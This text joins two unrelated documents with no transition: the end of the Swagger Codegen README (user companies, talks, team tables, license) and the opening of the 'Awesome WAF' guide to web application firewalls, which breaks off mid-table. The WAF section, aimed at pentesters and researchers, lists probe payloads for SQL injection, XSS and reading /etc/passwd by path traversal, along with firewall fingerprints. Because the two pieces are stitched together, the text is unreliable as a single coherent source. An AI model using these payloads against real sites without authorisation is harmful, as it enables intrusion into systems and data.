Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Accengage](https://www.accengage.com/)
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [BeezUP](http://www.beezup.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cisco](http://www.cisco.com/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Elastic](https://www.elastic.co/)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [Fastly](https://www.fastly.com/)
- [FINRA](https://github.com/FINRAOS/herd/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [Fitwell](https://fitwell.co/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [General Electric](https://www.ge.com/)
- [Genesys - PureCloud](http://developer.mypurecloud.com/)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [Intent HQ](http://www.intenthq.com)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leanix](http://www.leanix.net/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Metaswitch](https://www.metaswitch.com/)
- [Mindera](http://mindera.com/)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [NTT DATA](http://www.nttdata.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [Open International Systems](https://openintl.com/)
- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Red Hat](https://www.redhat.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [Sponsoo](https://www.sponsoo.de)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [VMware](https://vmware.com/)
- [Viavi Solutions Inc.](https://www.viavisolutions.com)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
- [zooplus](https://www.zooplus.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
- 2011/08/31 - [Introducing Swagger](https://www.slideshare.net/fehguy/introducing-swagger) by [Tony Tam](https://twitter.com/fehguy)
- 2014/05/22 - [Swagger APIs for Humans and Robots](https://www.slideshare.net/fehguy/swagger-apis-for-humans-and-robots-gluecon) by [Tony Tam](https://twitter.com/fehguy) at [Gluecon](http://gluecon.com/)
- 2014/11/11 - [Genie 2.0: Second Wish Granted!](https://medium.com/netflix-techblog/genie-2-0-second-wish-granted-d888d79455c6) by [Tom Gianos](http://www.linkedin.com/in/thomasgianos/) and [Amit Sharma](https://www.linkedin.com/pub/amit-sharma/5/163/a83) @ [Netflix](https://www.netflix.com/) Big Data Platform Team
- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/09/28 - [1 UNBELIEVABLE TRICK TO CREATE AN EASY TO CONSUME API IN .NET](https://stapp.space/1-simple-trick-to-create-a-good-api-in-net/) by [Piotr Stapp](https://stapp.space/author/piotr-stapp/)
- 2016/10/10 - [Using swagger-codegen with Marketo](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/) by [Kenny Elkington](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/)
- 2016/10/12 - [Designing a Swagger API](https://sookocheff.com/post/api/swagger/) by [Kevin Sookocheff](https://sookocheff.com/)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from [Shine Solutions](https://shinesolutions.com/) @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2016/12/08 - [Generate client side code using Swagger Codegen](https://carra-lucia-ltd.co.uk/2016/12/08/generate-client-side-code-using-swagger-codegen/) by [theFerkel](https://carra-lucia-ltd.co.uk/author/theferkel/)
- 2017/01/16 - [Zero to API in 4 minutes](https://cidrblock.github.io/zero-to-api-in-4-minutes.html) by [Bradley A. Thornton](https://github.com/cidrblock)
- 2017/02/09 - [「Swaggerを利用した新規サービス開発」というタイトルで登壇して来ました](https://techblog.recochoku.jp/1055) by [recotech](https://www.slideshare.net/recotech)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
- 2017/04/13 - [Automatically Generating your API Client with Swagger and Swagger Codegen](https://www.youtube.com/watch?v=EzKwi-u9jQo) by [Jesse Collis](https://github.com/jessedc) @ Melbourne Cocoaheads
- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
- 2017/05/22 - [Automatically generating your API from a swagger file using gradle](https://www.jcore.com/2017/05/22/automatically-generating-api-using-swagger-and-gradle/) by [Deniz Turan](https://www.jcore.com/author/deniz/)
- 2017/06/21 - [Swagger Presentation - Warsaw Ruby Users Group](https://www.youtube.com/watch?v=uCnnDMFQB8U) by [@rafalpetryka](http://github.com/rafalpetryka)
- 2017/06/29 - [Making SDKs: the bespoke, the hopeful and the generated](https://devrel.net/developer-experience/making-sdks-bespoke-hopeful-generated) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square)) at DevXcon 2017
- 2017/07/11 - [OpenAPI development with Python](https://www.slideshare.net/TakuroWada/20170711-euro-python2017) by [和田拓朗](https://github.com/taxpon) at [EuroPython 2017](https://ep2017.europython.eu/en/)
- 2017/07/29 - [How Square makes its SDKs](https://medium.com/square-corner-blog/how-square-makes-its-sdks-6a0fd7ea4b2d) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square))
- 2017/07/31 - [How to Generate a Deployable REST CXF3 Application from a Swagger-Contract](https://www.youtube.com/watch?v=gM63rJlUHZQ) by [Johannes Fiala](https://github.com/jfiala) @ Voxxed Days Vienna
- 2017/08/11 - [Swagger Codegen 自动生成Retrofit 代码](https://juejin.im/entry/598d8eb86fb9a03c52459e2a) by [徐磊](http://www.jianshu.com/u/792c738b33fc)
- 2017/08/24 - [APIs First](https://engineering.squarespace.com/blog/2017/apis-first) by [roykachouh](https://github.com/roykachouh) ([Square](https://github.com/square))
- 2017/08/31 - [Bringing Jenkins Remote Access API To The Masses](http://blog.cliffano.com/2017/09/01/jenkins-world-2017/) by [Cliffano Subagio](http://cliffano.com) from [Shine Solutions](https://shinesolutions.com/) @ [Jenkins World 2017](https://jenkinsworld20162017.sched.com/)
- 2017/09/08 - [Swagger Codegen で自動生成したクライアントSDKを使う(iOS編)](http://blog.techium.jp/entry/2017/09/08/071650) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [Swagger Codegen で自動生成したクライアントSDKを使う(RxSwift 編)](http://blog.techium.jp/entry/2017/09/09/113003) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [OpenAPIを利用したPythonWebアプリケーション開発](https://www.slideshare.net/TakuroWada/openapipythonweb) by [和田拓朗](https://github.com/taxpon) at [PyCon JP 2017](https://pycon.jp/2017/ja/)
- 2017/09/21 - [Generating an Elastic Cloud Enterprise Client](https://www.elastic.co/blog/generating-an-elastic-cloud-enterprise-client) by [Greg Marzouka](https://github.com/gmarz) ([Elastic](https://www.elastic.co/))
- 2017/09/26 - [How to Use IoT Application Enablement Api Hub JSON Descriptor in Postman and How to Generate Client Code](https://www.linkedin.com/in/radu-simen/) by [Radu Simen](https://www.linkedin.com/in/radu-simen/) ([SAP](https://www.sap.com/))
- 2017/09/28 - [Swagger Codegenで APIクライアントgem 自動生成 #m3kt](https://speakerdeck.com/juntaki/swagger-codegende-apikuraiantogem-zi-dong-sheng-cheng-number-m3kt) by [Jumpei Takiyasu](https://github.com/juntaki)
- 2017/09/30 - [Swaggerのテンプレートを魔改造した話 #渋谷java](https://www.slideshare.net/int128/swagger-80309224) by [Hidetake Iwata](https://github.com/int128) ([NTT DATA Corporation](http://www.nttdata.com/global/en/))
- 2017/10/04 - [Enterprise-friendly Java client for Microsoft Machine Learning Server](https://blogs.msdn.microsoft.com/mlserver/2017/10/04/enterprise-friendly-java-client-for-microsoft-machine-learning-server/) by [Pratik Palnitkar](https://www.linkedin.com/in/pratikpalnitkar/) ([Microsoft](https://www.microsoft.com/))
- 2017/10/08 - [Generating a REST Ada client with OpenAPI and Swagger Codegen](https://blog.vacs.fr/vacs/blogs/post.html?post=2017/10/08/Generating-a-REST-Ada-client-with-OpenAPI-and-Swagger-Codegen) by [Stephane Carrez](https://github.com/stcarrez)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## API Clients
| Languages | Core Team (join date) |
|:-------------|:-------------|
| ActionScript | |
| C++ | |
| C# | @jimschubert (2016/05/01) |
| Clojure | @xhh (2016/05/01) |
| Dart | |
| Groovy | |
| Go | @guohuang (2016/05/01) @neilotoole (2016/05/01) |
| Java | @cbornet (2016/05/01) @xhh (2016/05/01) @epaul (2016/06/04) |
| Java (Spring Cloud) | @cbornet (2016/07/19) |
| Kotlin | @jimschubert (2016/05/01) |
| NodeJS/Javascript | @xhh (2016/05/01) |
| ObjC | @mateuszmackowiak (2016/05/09) |
| Perl | @wing328 (2016/05/01) |
| PHP | @arnested (2016/05/01) |
| Python | @scottrw93 (2016/05/01) |
| Ruby | @wing328 (2016/05/01) @zlx (2016/05/22) |
| Scala | |
| Swift | @jaz-ah (2016/05/01) @Edubits (2016/05/01) |
| TypeScript (Node) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular1) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular2) | @Vrolijkx (2016/05/01) |
| TypeScript (Fetch) | |
## Server Stubs
| Languages | Core Team (date joined) |
|:------------- |:-------------|
| C# ASP.NET5 | @jimschubert (2016/05/01) |
| Go Server | @guohuang (2016/06/13) |
| Haskell Servant | |
| Java Spring Boot | @cbornet (2016/07/19) |
| Java Spring MVC | @kolyjjj (2016/05/01) @cbornet (2016/07/19) |
| Java JAX-RS | |
| Java Play Framework | |
| NancyFX | |
| NodeJS | @kolyjjj (2016/05/01) |
| PHP Lumen | @abcsun (2016/05/01) |
| PHP Silex | |
| PHP Slim | |
| Python Flask | |
| Ruby Sinatra | @wing328 (2016/05/01) | |
| Scala Scalatra | | |
| Scala Finch | @jimschubert (2017/01/28) |
## Template Creator
Here is a list of template creators:
* API Clients:
* Ada: @stcarrez
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* C# (.NET 4.5 refactored): @jimschubert
* Clojure: @xhh
* Dart: @yissachar
* Elixir: @niku
* Eiffel: @jvelilla
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Haskell (http-client): @jonschoning
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofit2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Java (Vertx): @lopesmcc
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter: @davidkiss
* Kotlin: @jimschubert
* Lua: @daurnimator
* Perl: @wing328
* PHP (Guzzle): @baartosz
* PowerShell: @beatcracker
* R: @ramnov
* Rust: @farcaller
* Rust (rust-server): @metaswitch
* Scala (scalaz & http4s): @tbrown1979
* Swift: @tkqubo
* Swift 3: @hexelon
* Swift 4: @ehyche
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* C++ Pistache: @sebymiano
* C++ Restbed: @stkrwork
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* PHP Lumen: @abcsun
* PHP Slim: @jfastnacht
* PHP Symfony: @ksm2
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Rust (rust-server): @metaswitch
* Scala Finch: @jimschubert
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
* Configuration
* Apache2: @stkrwork
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22help+wanted%22)
- regular contributions to the project
- about 3 hours per week
- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To join the core team, please reach out to [email protected] (@wing328) for more information.
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Technical Committee
Members of the Swagger Codegen technical committee shoulder the following responsibilities:
- Provides guidance and direction to other users
- Reviews pull requests and issues
- Improves the generator by making enhancements, fixing bugs or updating documentations
- Sets the technical direction of the generator
Who is eligible? Those who want to join must have at least 3 PRs merged into a generator. (Exceptions can be granted to template creators or contributors who have made a lot of code changes with less than 3 merged PRs)
If you want to join the committee, please kindly apply by sending an email to [email protected] ([@wing328](https://github.com/wing328)) with your Github ID.
## Members of Technical Committee
| Languages | Member (join date) |
|:-------------|:-------------|
| ActionScript | |
| Android | @jaz-ah (2017/09) |
| Apex | |
| Bash | @frol (2017/07) @bkryza (2017/08) @kenjones-cisco (2017/09) |
| C++ | @ravinikam (2017/07) @stkrwork (2017/07) |
| C# | @mandrean (2017/08) @jimschubert (2017/09) |
| Clojure | |
| Dart | @ircecho (2017/07) |
| Eiffel | @jvelilla (2017/09) |
| Elixir | |
| Erlang | |
| Groovy | |
| Go | |
| Haskell | |
| Java | @bbdouglas (2017/07) @JFCote (2017/08) @sreeshas (2017/08) @jfiala (2017/08) @lukoyanov (2017/09) @cbornet (2017/09) |
| Kotlin | @jimschubert (2017/09) |
| Lua | @daurnimator (2017/08) |
| NodeJS/Javascript | @CodeNinjai (2017/07) @frol (2017/07) @cliffano (2017/07) |
| ObjC | |
| Perl | @wing328 (2017/07) |
| PHP | @jebentier (2017/07) @dkarlovi (2017/07) @mandrean (2017/08) @jfastnacht (2017/09) @ackintosh (2017/09) |
| Python | @taxpon (2017/07) @frol (2017/07) @mbohlool (2017/07) @cbornet (2017/09) |
| R | |
| Ruby | @cliffano (2017/07) @zlx (2017/09) |
| Rust | @frol (2017/07) @farcaller (2017/08) |
| Scala | @clasnake (2017/07) @jimschubert (2017/09) |
| Swift | @jgavris (2017/07) @ehyche (2017/08) @Edubits (2017/09) @jaz-ah (2017/09) |
| TypeScript | @TiFu (2017/07) @taxpon (2017/07) @sebastianhaas (2017/07) @kenisteward (2017/07) @Vrolijkx (2017/09) |
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
License
-------
Copyright 2017 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
# Awesome WAF [](https://github.com/0xinfection/awesome-waf)
> Everything about web application firewalls (WAFs). 🔥
>
> __Foreword:__ This was originally my own collection on WAFs. I am open-sourcing it in the hope that it will be useful for pentesters and researchers out there. You might want to keep this repo on a watch, since it will be updated regularly. "The community just learns from each other." __#SharingisCaring__

__A Concise Definition:__ A web application firewall is a security policy enforcement point positioned between a web application and the client endpoint. This functionality can be implemented in software or hardware, running in an appliance device, or in a typical server running a common operating system. It may be a stand-alone device or integrated into other network components. *(Source: [PCI DSS IS 6.6](https://www.pcisecuritystandards.org/documents/information_supplement_6.6.pdf))*
Feel free to [contribute](CONTRIBUTING.md).
### Contents:
- [Introduction](#introduction)
- [How WAFs Work](#how-wafs-work)
- [Operation Modes](#operation-modes)
- [Testing Methodology](#testing-methodology)
- [Where To Look](#where-to-look)
- [Detection Techniques](#detection-techniques)
- [WAF Fingerprints](#waf-fingerprints)
- [Evasion Techniques](#evasion-techniques)
- [Fuzzing/Bruteforcing](#fuzzingbruteforcing)
- [Regex Reversing](#regex-reversing)
- [Obfuscation/Encoding](#obfuscation)
- [Browser Bugs](#browser-bugs)
- [HTTP Header Spoofing](#request-header-spoofing)
- [Google Dorks Approach](#google-dorks-approach)
- [Known Bypasses](#known-bypasses)
- [Awesome Tooling](#awesome-tools)
- [Fingerprinting](#fingerprinting)
- [Testing](#testing)
- [Evasion](#evasion)
- [Blogs & Writeups](#blogs-and-writeups)
- [Video Presentations](#video-presentations)
- [Research Presentations & Papers](#presentations--research-papers)
- [Research Papers](#research-papers)
- [Presentation Slides](#presentations)
- [Licensing & Credits](#credits--license)
## Introduction:
### How WAFs Work:
- Using a set of rules to distinguish between normal requests and malicious requests.
- Sometimes they use a learning mode to add rules automatically through learning about user behaviour.
### Operation Modes:
- __Negative Model (Blacklist based)__ - A blacklisting model uses pre-set signatures to block web traffic that is clearly malicious, and signatures designed to prevent attacks which exploit certain website and web application vulnerabilities. Blacklisting model web application firewalls are a great choice for websites and web applications on the public internet, and are highly effective against an major types of DDoS attacks. Eg. Rule for blocking all `<script>*</script>` inputs.
- __Positive Model (Whitelist based)__ - A whitelisting model only allows web traffic according to specifically configured criteria. For example, it can be configured to only allow HTTP GET requests from certain IP addresses. This model can be very effective for blocking possible cyber-attacks, but whitelisting will block a lot of legitimate traffic. Whitelisting model firewalls are probably best for web applications on an internal network that are designed to be used by only a limited group of people, such as employees.
- __Mixed/Hybrid Model (Inclusive model)__ - A hybrid security model is one that blends both whitelisting and blacklisting. Depending on all sorts of configuration specifics, hybrid firewalls could be the best choice for both web applications on internal networks and web applications on the public internet.
## Testing Methodology:
### Where To Look:
- Always look out for common ports that expose that a WAF, namely `80`, `443`, `8000`, `8008`, `8080` and `8088` ports.
> __Tip:__ You can use automate this easily by commandline using tools like like [cURL](https://github.com/curl/curl).
- Some WAFs set their own cookies in requests (eg. Citrix Netscaler, Yunsuo WAF).
- Some associate themselves with separate headers (eg. Anquanbao WAF, Amazon AWS WAF).
- Some often alter headers and jumble characters to confuse attacker (eg. Netscaler, Big-IP).
- Some expose themselves in the `Server` header (eg. Approach, WTS WAF).
- Some WAFs expose themselves in the response content (eg. DotDefender, Armor, Sitelock).
- Other WAFs reply with unusual response codes upon malicious requests (eg. WebKnight, 360 WAF).
### Detection Techniques:
To identify WAFs, we need to (dummy) provoke it.
1. Make a normal GET request from a browser, intercept and record response headers (specifically cookies).
2. Make a request from command line (eg. cURL), and test response content and headers (no user-agent included).
3. Make GET requests to random open ports and grab banners which might expose the WAFs identity.
4. If there is a login page somewhere, try some common (easily detectable) payloads like `" or 1 = 1 --`.
5. If there is some input field somewhere, try with noisy payloads like `<script>alert()</script>`.
6. Attach a dummy `../../../etc/passwd` to a random parameter at end of URL.
7. Append some catchy keywords like `' OR SLEEP(5) OR '` at end of URLs to any random parameter.
8. Make GET requests with outdated protocols like `HTTP/0.9` (`HTTP/0.9` does not support POST type queries).
9. Many a times, the WAF varies the `Server` header upon different types of interactions.
10. Drop Action Technique - Send a raw crafted FIN/RST packet to server and identify response.
> __Tip:__ This method could be easily achieved with tools like [HPing3](http://www.hping.org) or [Scapy](https://scapy.net).
11. Side Channel Attacks - Examine the timing behaviour of the request and response content.
## WAF Fingerprints
Wanna fingerprint WAFs? Lets see how.
> __NOTE__: This section contains manual WAF detection techniques. You might want to switch over to [next section](#evasion-techniques).
<table>
<tr>
<td align="center"><b>WAF</b></td>
<td align="center"><b>Fingerprints</b></td>
</tr>
<tr>
<td>
360
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy </li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>493</code> upon unusual requests.</li>
<li>Blockpage may contain reference to <code>wzws-waf-cgi/</code> directory.</li>
<li>Blocked response page source may contain:
<ul>
<li>Reference to <code>wangshan.360.cn</code> URL.</li>
<li><code>Sorry! Your access has been intercepted because your links may threaten website security.</code> text snippet.</li>
</ul>
<li>Response headers may contain <code>X-Powered-By-360WZB</code> header.</li>
<li>Blocked response headers contain unique header <code>WZWS-Ray</code>.</li>
<li><code>Server</code> header may contain value <code>qianxin-waf</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
aeSecure
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>aesecure_denied.png</code> image (view source to see).</li>
<li>Response headers contain <code>aeSecure-code</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Airlock
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate/Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers may contain:</li>
<ul>
<li><code>AL-SESS</code> cookie field name (case insensitive).</li>
<li><code>AL-LB</code> value (case insensitive).</li>
</ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Server detected a syntax error in your request</code> text.</li>
<li><code>Check your request and all parameters</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
AlertLogic
</td>
<td>
<ul>
<li><b>Detectability:</b> Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>We are sorry, but the page you are looking for cannot be found</code> text snippet.</li>
<li><code>The page has either been removed, renamed or temporarily unavailable</code> text.</li>
<li><code>404 Not Found</code> in red letters.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Aliyundun
</td>
<td>
<ul>
<li><b>Detectability:</b> Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:</li>
<ul>
<li><code>Sorry, your request has been blocked as it may cause potential threats to the server's security</code> text snippet.</li>
<li>Reference to <code>errors.aliyun.com</code> site URL.</li>
</ul>
<li>Blocked response code returned is <code>405</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anquanbao
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns blocked HTTP response code <code>405</code> upon malicious requests.</li>
<li>Blocked response content may contain <code>/aqb_cc/error/</code> or <code>hidden_intercept_time</code>.</li>
<li>Response headers contain <code>X-Powered-by-Anquanbao</code> header field.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Anyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response content contains <code>Sorry! your access has been intercepted by AnYu</code></li>
<li>Blocked response page contains <code>AnYu- the green channel</code> text.</li>
<li>Response headers may contain unusual header <code>WZWS-RAY</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Approach
</td>
<td>
